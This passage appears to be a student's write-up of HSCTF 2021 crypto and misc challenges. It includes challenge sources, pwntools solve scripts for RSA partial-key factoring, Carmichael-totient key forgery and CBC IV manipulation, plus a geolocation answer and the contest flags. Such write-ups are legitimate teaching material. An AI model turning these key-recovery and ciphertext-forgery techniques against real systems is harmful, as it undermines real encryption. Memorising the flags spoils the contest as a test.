
Me and my team (Isengard) competed in West Windsor-Plainsboro High School North’s HSCTF event (Tuesday, 15 June 2021, 08:00 SGT — Sat, 19 June 2021, 20:00 SGT). This was my second longest CTF yet (4.5 days). Originally the CTF was supposed to start at 8 pm on Monday 14th June but it was delayed by 12 hours due to some technical difficulties. We ranked 57th out of 1165 scoring teams and this was easily our best showing yet (we scored over 10k points!!).
I managed to solve 18 challenges (though there was some confusion over one of them due to team miscommunicaiton) and a lot of these challenges were solved by collaborating closely with and learning from my teammate and great friend Diamondroxxx. We were a 3 person team.
Below are the writeups :
| Challenge | Category | Points | Solves |
|---|---|---|---|
| Regulus-Calendula | Crypto | 490 | 28 |
| Regulus-Regulus | Crypto | 464 | 93 |
| Geographic-Mapping-2 | Misc | 459 | 105 |
| Canis-Lupus-Familiaris-Bernardus | Crypto | 456 | 112 |
| Regulus-Satrapa | Crypto | 447 | 129 |
| Geographic-Mapping | Misc | 429 | 164 |
| Stonks | Pwn | 391 | 231 |
| Digits-Of-Pi | Web | 388 | 236 |
| Seeded-Randomizer | Misc | 380 | 250 |
| Glass-Windows | Misc | 311 | 359 |
| Opisthocomus-Hoazin | Crypto | 300 | 376 |
| Pallets-Of-Gold | Misc | 289 | 394 |
| Queen-Of-The-Hill | Crypto | 221 | 514 |
| LSBlue | Misc | 220 | 516 |
| Return of the Intro to Netcat | Misc | 160 | 662 |
| NRC | Web | 107 | 955 |
| Sanity-Check | Misc | 100 | 1061 |
| Hsctf-Survey | Misc | 1 | 253 |
Regulus-Calendula
Source Code provided :
from collections import Counter
from Crypto.Util.number import *
import sys
import random
import sympy
flag = open('flag.txt','rb').read()
print("Loading... this may take a while.")
p,q = getPrime(4096),getPrime(4096)
e = 0x10001
n = p*q
m = random.randrange(0,n)
c = pow(m,e,n)
d = sympy.mod_inverse(e,(p-1)*(q-1))
def menu(guesses):
print()
print("1. Source")
print("2. Public key")
print("3. Decrypt")
print("4. Play")
print("\nYou have "+str(guesses)+" guesses left.")
choice = input(": ").strip()
if choice=="1":
f = open(__file__)
print()
print(f.read())
print()
menu(guesses)
elif choice=="2":
print("\nn = "+str(n))
print("e = 65537")
menu(guesses)
elif choice=="3":
d_ = int(input("What is the private key?\n: "))
if (pow(c,d_,n)==m):
print("Congrats! Here is your flag:")
print(flag)
sys.exit()
else:
print("\nSorry, that is incorrect.")
menu(guesses)
elif choice=="4":
if guesses==0:
print("Sorry, you have no more guesses.")
menu(0)
else:
if guesses>8:
code = list(hex(p)[2:])
else:
code = list(hex(q)[2:])
guess = input("Make a guess.\n: ")
while len(guess)!=1024:
guess = input("Try again.\n: ")
guess = list(guess)
a = "".join(["1" if guess[i]==code[i] else "0" for i in range(1024)])
print(a)
guesses-=1
menu(guesses)
else:
print("That is not a valid choice.")
menu(guesses)
while 1:
menu(16)
When you first connect to the server, you had to provide a proof of work by running the command that they provide. This file is the code for the proof of work incase anyone was interested.
So when we connect to the server, two 4096 bit primes are generated, a random integer (between 0 and the modulus n) message m is created and the corresponding ciphertext and private key d is generated as shown by the source code above. We have 4 options. Choosing the first option simply displays the source code shown above. The second option provides us with the public key - the modulus and public exponent (65537 in this case). The third option is the win state for obtaining the flag, we have to provide the exact private key that they used and if it matches, we get the flag. But how would we go about doing so since it is almost impossible to factor a 2048 bit RSA key, much less a 8192 bit one!!!! Well thats where the fourth option provides us with some interesting results.
We have 16 guesses. The first 8 guesses allows us to input upto 1024 hex characters and then this input will be checked against the prime p character by character and if it matches, a 1 will be outputted and if it doesn’t, a 0 will be outputted. So for example, if we input 1024 “a”s (all of this is in hexadecimal), we would get all the “a”s in the prime p. Note that a 4096 bit prime would be 1024 hex characters as each hex value is a nibble (4 bits). Since there are 16 hex characters (from 0 to f), if we have only 8 guesses for p, we would probably get around half of the known bits (around 512 out of 1024 hex characters, this value varies with the primes generated but when we tested it, we got around 490-530 each time). Once we used up the first 8 guesses, the next 8 guesses are the same thing but this time, it is for the other prime q. So in the end, we would get approximately half of the bits of p and q, so how could we use that to our advantage???
After some Googling, we found certain papers such as this one and this one which explained that the modulus could be factored given at least 57% of random bits of p and q. A variant of the Heninger Shacham algebraic reconstruction algorithm would have to be used in order to obtain the two primes. This all sounds good in theory but we only have around 50% of the bits on average, so how could we juice that number up to the magic 57-60% range? Well suppose for each of the 8 guesses for p and q, if we guessed from 0 to 7 for each, we would know all the characters from 0 to 7 in the prime. The remaining unknown ones (8 to f) have one common feature, that is for each nibble, the most significant bit is always going to be 1. Think about, 8 is 1000 in binary and f is 1111. So we now know that for the remaining 512 nibbles (nibbles, hex characters, these terms will be used interchangeably), all of them have a 1 in their MSB. This means that aside from the 50% or 2048 bits that we know for each prime on average, we could obtain another 512 bits (from the MSB of 1) which gives us 62.5% of known bits for each prime.
Now that we have around 62.5% of the bits of p and q respectively, we could use one of these algebraic reconstruction algorithms in order to obtain the two primes. This part also took us a long time to figure out as we failed to efficiently and properly implement alot of the pseudocode shown in some of the papers that we read. Eventually we found that we could use this incredible paper as it had the code for just what we needed (note that it is written in Python 2). So after slightly modifying for our needs and testing it for some primes we now had our reconstruction algorithm! Curiously, this did not work all the time given atleast 60% of the bits of p and q. Sometimes it would get 4096 bit primes in an instant (in like only a few seconds) and other times, it would fail to get even 16 bit primes…. Well we tested it out and realized that it worked most of the time and worked incredibly fast for the 4096 bit primes so we figured that it would only take about one to two attempts of connecting to the server to get the primes as each time you connect, a new prime is generated so you could do this to get a more favourable outcome :)
Well after this, we wrote a script that passes the inputs (0 to 7) 1024 times for each of the 8 guesses for p and q, obtains the modulus, uses the reconstruction algorithm to calculate the primes p and q, calculated the totient and hence the private key d and outputs that back to the server in order to obtain the flag. Running the proof of work took 2 minutes, generating the primes can take more than 2 minutes sometimes (as they are 4096 bits) and this coupled with the fact that we weren’t sure that the reconstruction algorithm would work everytime made us really nervous and anxious when we first ran our script as for many minutes, we were super tensed. It turns out that in the first try itself, we got the primes and hence the flag!!!!!!!
Curiously, even after running the same script for the second and third time, we got the flag in both cases which means that this algorithm really does work most of the times which was awesome!
The solve script :
import sys
from pwn import *
sys.setrecursionlimit(10000)
from Crypto.Util.number import *
pans = 0
qans = 0
def Backtrack_factor_msb_pq_recursion(p1,q1,i):
if (i+1)==n: # Check if candidates of p and q are factors of N
if int(p1 + '1', 2) * int(q1 + '1', 2) == N_NUM:
global pans, qans
pans, qans = int(p1 + '1', 2), int(q1 + '1', 2)
raise
else:
k=i+1
if ((p[i] != 'b') and (q[i] != 'b')): # if ith bit of p and q are known
r= int((p1 + p[i]),2)
s= int(q1 + q[i],2)
R = ((2**k)*(int(N[:k],2) - 1)) + 2**(k-1) # R = (2^i).(Ni -1) + 2^(i-1) as in Lemma 2
if (abs(s - (R/r))<= 3):
Backtrack_factor_msb_pq_recursion(p1 + p[i],q1 + q[i],i+1)
elif ((p[i] != 'b') and (q[i] == 'b')): # if ith bit of p is unknown and q is known
r=int((p1 + p[i]),2)
s=int(q1 + '0',2)
R = ((2**k)*(int(N[:k],2) - 1)) + 2**(k-1) # R = (2^i).(Ni -1) + 2^(i-1) as in Lemma 2
if (abs(s - (R/r))<= 3):
Backtrack_factor_msb_pq_recursion(p1 + p[i],q1 + '0',i+1)
s= int(q1 + '1',2)
R = ((2**k)*(int(N[:k],2) - 1)) + 2**(k-1) # R = (2^i).(Ni -1) + 2^(i-1) as in Lemma 2
if (abs(s - (R/r))<= 3):
Backtrack_factor_msb_pq_recursion(p1 + p[i],q1 + '1',i+1)
elif ((p[i] == 'b') and (q[i] != 'b')): # if ith bit of q is unknown and p is known
s=int(q1 + q[i],2)
r= int(p1 + '0',2)
R = ((2**k)*(int(N[:k],2) - 1)) + 2**(k-1) # R = (2^i).(Ni -1) + 2^(i-1) as in Lemma 2
if (abs(s - (R/r))<= 3):
Backtrack_factor_msb_pq_recursion(p1 + '0',q1 + q[i],i+1)
r= int(p1 + '1',2)
if (abs(s - (R/r))<= 3):
Backtrack_factor_msb_pq_recursion(p1 + '1',q1 + q[i],i+1)
elif ((p[i] == 'b') and (q[i] == 'b')): # if ith bit of p and q are unknown
r= int(p1 + '0',2)
s= int(q1 + '0',2)
R = ((2**k)*(int(N[:k],2) - 1)) + 2**(k-1) # R = (2^i).(Ni -1) + 2^(i-1) as in Lemma 2
if (abs(s - (R/r))<= 3):
Backtrack_factor_msb_pq_recursion(p1 + '0',q1 + '0',i+1)
r= int(p1 + '1',2)
s= int(q1 + '0',2)
if (abs(s - (R/r))<= 3):
Backtrack_factor_msb_pq_recursion(p1 + '1',q1 + '0',i+1)
r= int(p1 + '0',2)
s= int(q1 + '1',2)
if (abs(s - (R/r))<= 3):
Backtrack_factor_msb_pq_recursion(p1 + '0',q1 + '1',i+1)
r= int(p1 + '1',2)
s= int(q1 + '1',2)
if (abs(s - (R/r)) <= 3):
Backtrack_factor_msb_pq_recursion(p1 + '1',q1 + '1',i+1)
#r = process(["python", "regulus-calendula/regulus-calendula.py"])
r = remote("regulus-calendula.hsc.tf", 1337)
r.recvline()
r.recvline()
r.recvline()
print(r.recvline().strip())
ans = str(raw_input("ans: "))
r.sendline(ans)
r.recvline()
r.recvline()
print(r.recvline())
r.sendlineafter(": ", "2")
r.recvline()
N_NUM = int(r.recvline().split(" ")[-1])
N = bin(N_NUM)[2:]
n = 4096
r.recvline()
print(r.recvline())
guessp = []
guessq = []
PRIME_SIZE = 4096
for i in range(8):
r.sendlineafter(": ", "4")
r.sendlineafter(": ", str(i)*(PRIME_SIZE//4))
guessp.append(r.recvline())
for i in range(8):
r.sendlineafter(": ", "4")
r.sendlineafter(": ", str(i)*(PRIME_SIZE//4))
guessq.append(r.recvline())
#print(guessp, guessq)
p = ["1"] + ["b"]*(PRIME_SIZE-2) + ["1"]
for i in range(8):
for c in range(PRIME_SIZE//4):
if guessp[i][c] == "1":
p[c*4:c*4+4] = list("0000" + bin(i)[2:])[-4:]
else:
if p[c*4] == "b":
p[c*4] = "1"
p = "".join(p)
#print(p)
q = ["1"] + ["b"]*(PRIME_SIZE-2) + ["1"]
for i in range(8):
for c in range(PRIME_SIZE//4):
if guessq[i][c] == "1":
q[c*4:c*4+4] = list("0000" + bin(i)[2:])[-4:]
else:
if q[c*4] == "b":
q[c*4] = "1"
q = "".join(q)
#print(q)
print("solving")
try:
Backtrack_factor_msb_pq_recursion(p[0],q[0],1)
except:
pass
phi = (pans-1)*(qans-1)
d = inverse(65537, phi)
r.sendlineafter(": ", "3")
r.sendlineafter(": ", str(d))
print(r.recvall())
print("done")
And as shown below, after running it and waiting for a few minutes, you get the flag :

Solving this challenge was a really special moment for me personally since this was the 8th least solved challenge out of the 50 challenges in the CTF and of the 28 teams which solved it, I noticed that all of them were in the top 50. This was probably the first truly hard CTF problem that I managed to solve in terms of the number of solves by all teams. Me and Diamondroxxx spent nearly 13 hours straight on this challenge, from 6 pm Friday to 7 am Saturday and during that time, we thought of using a SAT solver (Boolean satisfiability problem solver), we were stuck over the implementation of the reconstruction algorithm, and times we had no idea what we were doing or what we had to do, but we persevered and finally got it and boy did that feel great. Hopefully solving this challenge proves to be a stepping stone and major milestone in my CTF/cybersecurity learning journey :D
Flag : flag{P0g_Po5_pOG_i_Sh0Ok_mY-pHoN3_t0_5O_kMs_leTs_goOOoO0oO}
Regulus-Regulus
So when we connect to the server, two 1024 bit primes are generated and a random number between 0 and the modulus n is calculated and that number is the message. From that, the ciphertext and private key is generated. We are also given 4 options. The first option simply prints out the source code (the file was not provided) so here it is :
from Crypto.Util.number import *
import random
import sympy
flag = open('flag.txt','rb').read()
p,q = getPrime(1024),getPrime(1024)
e = 0x10001
n = p*q
m = random.randrange(0,n)
c = pow(m,e,n)
d = sympy.mod_inverse(e,(p-1)*(q-1))
def menu():
print()
print("1. Key generation algorithm")
print("2. Public key")
print("3. Private key")
print("4. Decrypt")
choice = input(": ").strip()
if choice=="1":
f = open(__file__)
print()
print(f.read())
print()
menu()
elif choice=="2":
print("n = "+str(n))
print("e = 65537")
menu()
elif choice=="3":
print("d = "+str(d))
menu()
elif choice=="4":
d_ = int(input("What private key you like to decrypt the message with?\n : "))
if d_%((p-1)*(q-1))==d:
print("You are not allowed to use that private key.")
menu()
if (pow(c,d_,n)==m):
print("Congrats! Here is your flag:")
print(flag)
exit()
else:
print("Sorry, that is incorrect.")
menu()
else:
print("That is not a valid choice.")
menu()
while 1:
menu()
The second option gives the public key, the modulus and exponent (65537 for this challenge). The third option prints out the private key which was calculated using Euler’s totient and the fourth option is the win state for the challenge. Somehow, we have to provide a private key which decrypts the original message while at the same time, this private key cannot equal the private key provided in option 3. So how could we go about solving this challenge????
Looking at this link provides us the answer :

Thats right! Instead of using Euler’s totient and calculating the corresponding private key, we could also use the Carmichael function in order to calculate a different private key d which decrypts the same message. And Carmichael’s totient function in RSA is calculated by lcm(p-1, q-1). So we have to use the modulus given to get the primes p and q, and with that we can get Carmichael’s totient, generate the different private key as that is just the modular multiplicative inverse of the public exponent e with Carmichael’s totient.
So how could we get the primes p and q from the modulus N? Looking at the image above, it does suggest that getting the factors of N is possible given the private key d which we have but when we tried out the algorithm suggested, it proved to be too slow for even 128 bit primes, much less 1024 bit ones. So we had to find a different method. Eventually we came across this :

So we tried that out and it instatly got the primes p and q. So now we just had to connect to the server, get the modulus and private key, use the script below to get p and q and hence the different private key (with Carmichael’s totient) and then input that into the server in order to get the flag. The script :
import math
from sympy import *
from Crypto.Util.number import *
n = 17269432726331080815102205208548292687101168303995403484487224124109979166886503645980707822728955127534867693491331939710858081252630733496273112057823278099717134549561273436545474572432760937741416911638236057173568509364825948802469597303785280041455626031878490940209744590141091769199509645510262209753690393857481539992934876578399860565617589556319028332950868142233764152408077184237460198927924380505854957397480947637951827543075517413164781808332461428463827262153423185074949059996471622921625730717828667509351872190960790557673400791944072585111996590791549594028331344116774921948806556877921082161127
e = 65537
d = 16296039307482689638652450931721806989157232577383580842747507537838678023372477302567784822024608571526600588500914615370532620030005072731587012969650197407888776598692613838538257533652123757156147612286852197747608180488104904890231888949112609268104128670666364270799567186293170854366316355757681093699453326295525329940473887272583972290557256494116691976645278158037978790478618389541529950886926045976244727714715283897267617418962761357947122744011661073203128748898915279869864296061251298750374226190850781786090339921234100769324018515387630159194987066528608326115196578392255182169087335618522644070953
ed = d * e
k = ceiling(ed / n)
pPlusq = ( (k * n) - ed + k + 1 ) // k
pMinusq = math.isqrt(pow(pPlusq, 2) - (4 * n))
p = (pPlusq + pMinusq) // 2
q = n // p
print(isprime(p))
print(isprime(q))
print(p)
print(q)
print("Check : ", n - (p * q))
carmichaelsTotient = lcm(p - 1, q - 1)
payloadD = inverse(e, carmichaelsTotient)
print(payloadD)
And as shown below, after inputting this different private key, we get the flag :
Flag : flag{r3gulus_regu1us_regUlus_regulu5_regUlus_Regulus_reguLus_regulns_reGulus_r3gulus_regu|us}
Geographic-Mapping-2
Seems like this challenge was basically made for me since I love reading about random geography related stuff and participate in many international geography quiz competitions. We were given 3 pictures and we have to find their latitude and longitude (their coordinates). Looking at the first picture, I instantly knew that this was in either Vienna or Budapest, by the Danube river and turns out I was correct. I thought the second picture was taken near the Château de Chambord in France but turns out that it was in Germany. The third picture was of a restaurant in Andorra and was found by looking at the signs in the image.
The Google Earth link for picture 1 (Budapest).
The Google Earth link for picture 2 (Bertha Klingberg Platz, Schwerin, Germany).
The Google Earth link picture 3 (del Mas, Arinsal, Carrer de la Callissa, AD400 Mas de Ribafeta, Andorra).
Flag : flag{47.504,19.045,53.62,11.41,42.569,1.489}
Canis-Lupus-Familiaris-Bernardus
Source Code provided :
from Crypto.Cipher import AES
from Crypto.Random import *
from Crypto.Util.Padding import *
import random
flag = open('flag.txt','rb').read()
print("Hello, I'm Bernard the biologist!")
print()
print("My friends love to keyboard spam at me, and my favorite hobby is to tell them whether or not their spam is a valid peptide or not. Could you help me with this?")
print("Your job is to identify if a string is a valid peptide.")
print()
print("If it is, type the letter T. If it's not, type F. Then, I'd like for you to return a valid IV that changes the ciphertext such that it is a valid peptide!")
print()
print("You only have to get 100 correct. Good luck!")
print()
print("Oh yeah, I almost forgot. Here's the list of valid amino acids:")
print("""
alanine: A
arginine: R
asparagine: N
aspartic acid: D
asparagine or aspartic acid: B
cysteine: C
glutamic acid: E
glutamine: Q
glutamine or glutamic acid: Z
glycine: G
histidine: H
isoleucine: I
leucine: L
lysine: K
methionine: M
phenylalanine: F
proline: P
serine: S
threonine: T
tryptophan: W
tyrosine: Y
valine: V
""")
def spam():
r = ""
for i in range(16):
r+=random.choice(list("ABCDEFGHIKLMNPQRSTVWYZ"))
if random.randint(0,1)==0:
ra = random.randint(0,15)
return [(r[:ra]+random.choice(list("JOUX"))+r[ra+1:]).encode("utf-8"),True]
return [r.encode('utf-8'),False]
def valid(str1):
v = list("ABCDEFGHIKLMNPQRSTVWYZ")
for i in str1:
if i not in v:
return False
return True
def enc(key, iv, pt):
cipher = AES.new(key, AES.MODE_CBC, iv)
return cipher.encrypt(pad(pt, AES.block_size))
def dec(key, iv, ct):
try:
cipher = AES.new(key, AES.MODE_CBC, iv)
return unpad(cipher.decrypt(ct), AES.block_size)
except (ValueError, KeyError):
print("THAT IS NOT A VALID PEPTIDE.")
exit(1)
for i in range(100):
key = get_random_bytes(16)
iv = get_random_bytes(16)
spammmmm=spam()
changed=spammmmm[1]
spammmmm=spammmmm[0]
guess1 = input("Is "+spammmmm.decode('utf-8')+" a valid peptide? ")
if (guess1=="T" and not changed) or (guess1=="F" and changed):
print("Correct!")
if guess1=="F":
print("Here's the IV: "+iv.hex())
if not valid(dec(key, bytes.fromhex(input("Now, give me an IV to use: ").strip()), enc(key, iv, spammmmm)).decode('utf-8')):
print("WRONG.")
exit(0)
else:
print("The peptide is now valid!")
else:
print("WRONG.")
exit(0)
print("Thank you for your service in peptidology. Here's your flag:")
print(flag)
So looking at the source code, when we connect to the server, a random string of 16 letters from A to Z is chosen and then the user is prompted to verify whether the peptide is valid. A peptide is only valid if the 16 letters do not contain the 4 letters “JOUX” as shown in the function spam and valid. The function spam generates 16 letters and after randomly choosing either a 0 or 1, if it chooses a 0, one of the invalid letters is added and this is marked as spam (true) and if it chooses 1, no invalid letter is added and it is marked as not spam (false). The function valid checks whether the letter string is valid and it will be as long as any letter in “JOUX” is not present. These 16 letters are called a peptide for the purpose of this challenge.
Here is a brief confirmation of our findings when you connect to the server :
So there is a loop which runs 100 times. After generating a random peptide, the user is prompted to answer whether it is valid or not. If it is valid and the user guesses it correctly, the loop is incremented (if the user guesses incorrectly it exits the program). However when it is invalid, interesting stuff happens. First a random IV is provided. A random key is also generated but not provided. Let us remind ourselves how the CBC mode of operation works :

Ok, so since AES works in blocks of 16 bytes and each letter is 1 byte, we are only interested in the first block as the string is 16 bytes/letters. So when the IV is given, we are then prompted to provide our own IV in order to make the invalid peptide valid. The invalid peptide is first encrypted as shown in the line enc(key, iv, spammmmm) and then decrypted with our own IV and the same key as shown in the line dec(key, bytes.fromhex(input("Now, give me an IV to use: ").strip()), enc(key, iv, spammmmm)).decode('utf-8'). The .decode(‘utf-8’) part simply makes the decrypted text ASCII characters. This is then checked for its validity. If the invalid “JOUX” letter is removed, we are allowed to proceed to the next iteration of the loop however if our peptide is still invalid, we have to exit the program.
To make our peptide valid, we have to make our IV negate/remove the invalid string and instead replace it with a valid string. Since the encrypted text is the AES encryption of the old IV (IV_1) XOR the invalid text (P_1), when it is decrypted, after the block cipher decryption, we have the same IV_1 XOR P_1. This is then XORed with our own IV. If we made our own IV_2 = P_1 XOR IV_1 XOR P_2 (where P_2 is valid), this would effectively give us back a valid peptide as IV_1 XOR P_1 XOR P_1 XOR IV_1 XOR P_2 equals P_2 XOR 0 XOR 0 which is just P_2 as anything XOR the same thing gives 0. Now that we have our P_2, we can pass the check and proceed to the next part of the loop. So the only think we have to do is first find the invalid letter and replace it with a valid one (in our solve script we chose the letter “A”) and then XOR that string with P_1 XOR IV_1 which we have thanks to the program. So that is exactly what we did.
Solve script :
from typing import NewType
from pwn import *
def isValid(str1):
v = list("ABCDEFGHIKLMNPQRSTVWYZ")
for i in str1:
if i not in v:
return False
return True
def getValidPeptide(invalid, iv):
#IV = b00e3cdd4309d09b65b239ef7239ee4d
#Invalid Peptide = LZYSNNBDGDMVYGOS
#t1 = bytes.fromhex("b00e3cdd4309d09b65b239ef7239ee4d")
#t2 = "LZYSNNBDGDMVYGOS"
t1 = bytes.fromhex(iv)
t2 = invalid
result = xor(t1, t2)
invalidList = list("JOUX")
t3 = ""
for i in range(len(t2)):
if t2[i] in invalidList:
t3 += "A"
continue
t3 += t2[i]
newIV = xor(t3, result)
newIV = newIV.hex()
return newIV
r = remote('canis-lupus-familiaris-bernardus.hsc.tf', 1337)
for i in range(35):
t = r.recvline()
#print(i, t)
for i in range(100):
t = r.recvuntil(b"a valid peptide? ")
peptide = t.split(b' ')[1]
peptide = str(peptide)[2:-1]
if isValid(peptide):
r.sendline("T")
print(r.recvline())
else:
r.sendline("F")
t = r.recvline()
print(t)
t = r.recvline()
iv = t.split(b' ')[-1][:-1]
iv = str(iv)[2:-1]
answer = getValidPeptide(peptide, iv)
r.sendlineafter("Now, give me an IV to use: ", answer)
print(r.recvline())
temp = r.recvall()
print(temp)
And after running the script, we got our flag :
Flag : flag{WATCHING_PPL_GET_PEPTIDED_IS_A_VALID_PEPTIDE}
Regulus-Satrapa
We were provided with two files, the output.txt as well as the source code shown below :
from Crypto.Util.number import *
import binascii
flag = open('flag.txt','rb').read()
p = getPrime(1024)
q = getPrime(1024)
n = p*q
e = 2**16+1
pt = int(binascii.hexlify(flag).decode(),16)
print(p>>512)
print(q%(2**512))
print(n, e)
print(pow(pt,e,n))
In output.txt, we are given the prime p with its bits shifted to the right by 512 places. Left shifting this result by 512 places would gives us the first 512 bits of p (lets call this pMSB) and the next 512 bits (p and q are 1024 bit primes) would be all 0s. We are also given the last 512 bits of q (lets call this qLSB) as that is what q%(2**512) does.
After reading this thread and this one, I was convinced that I had to obtain the least significant bits of p by implementing the formula shown in the thread by using qLSB. I would then XOR that pLSB with pMSB in order to get p (as it would be 512 bit P MSB followed by 512 0s XORed with the 512 bit pLSB) but that didn’t seem to work out.
Instead, the final solution involved obtaining qMSB as the floor division (integer division) of the modulus n by pMSB which then right shifted by 512 and then left shifted by 512 would give us qMSB (the first 512 bits of this operation is qMSB, the next 512 bits are all 0s). When this is XORed with the given qLSB, we would get q. To get p, we would then divide the modulus by q. After that, we could obtain the plaintext the normal way as used in RSA decryption.
Solve script :
from sympy import *
from Crypto.Util.number import long_to_bytes, inverse
n = 20478919136950514294245372495162786227530374921935352984649681539174637614643555669008696530509252361041808530044811858058082236333967101803171893140577890580969033423481448289254067496901793538675705761458273359594646496576699260837347827885664785268524982706033238656594857347183110547622966141595910495419030633639738370191942836112347256795752107944630943134049527588823032184661809251580638724245630054912896260630873396364113961677176216533916990437967650967366883162620646560056820169862154955001597314689326441684678064934393012107591102558185875890938130348512800056137808443281706098125326248383526374158851
e= 65537
ct=19386365681911176116962673929966212779218446893629616096165535479988405148285413619761557889189211704676408056225729231312267774666516067344628902420462860500796694348719854753450503310214423075716290790730397428257808016249943644108687242803494660111203848028946883397960407526446222857172233473980414880412616288479351174943750112131566288658840674793729931330990659775746679427920973741044231239820653713719744056152497641552948891194509604049453065742204369183052918461477609558512635361757334304706673378249269583497003794274869298361016417188996692715520035544727779966978038114830108861813134381830342160591600
pRightShifted = 10782851882643568436690840861500470716392138950798808847901800880356088489358510127370728036479767973147003063168467186230765513438172292951359505497400115
qLSB = 156706242812597368863822639576094365104687347205289704754937898429597824385199919052246554900504787988024439652223718201546746425116946202916886816790677
qMSB_guess = (n // (pRightShifted << 512)) >> 512
q = (qMSB_guess << 512) ^ qLSB
p = n // q
eulerTotient = (p-1) * (q-1)
d = inverse(e, eulerTotient)
pt = pow(ct, d, n)
decrypted = long_to_bytes(pt)
print(decrypted)
And after running the script, we got the flag :

Flag : flag{H4lf_4nd_H4lf}
Geographic-Mapping
